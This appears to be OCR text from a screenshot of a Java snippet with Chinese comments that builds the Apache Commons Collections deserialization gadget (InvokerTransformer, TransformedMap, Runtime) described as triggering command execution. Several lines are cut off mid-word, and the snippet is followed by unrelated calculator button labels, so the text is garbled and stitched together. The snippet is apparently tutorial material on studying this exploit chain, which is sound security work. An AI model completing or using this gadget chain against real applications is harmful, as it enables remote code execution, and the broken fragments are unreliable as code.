 Runtime r = Runtime.getRuntime();
// 实例化一个InvokerTransformer对象，并传入要调用的方法名，传入的参数类型和值
InvokerTransformer invokerTransformer = new InvokerTransformer( methodNam
// 调用transform方法，触发命令执行
// invokerTransformer.transform(r);
// 创建一个空的HashMap
HashMap<Object, Object> hashMap = new HashMap<>();
// 在该hashMap中传入key和value都为null的对象
hashMap.put(null, null);
// 实例化一个Map对象
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, ke
transformedMap.put(null, r);
..
MC MR M+ M−
% CE C
¹/x x² ²√x
7 8 9
4 5 6
1 2 3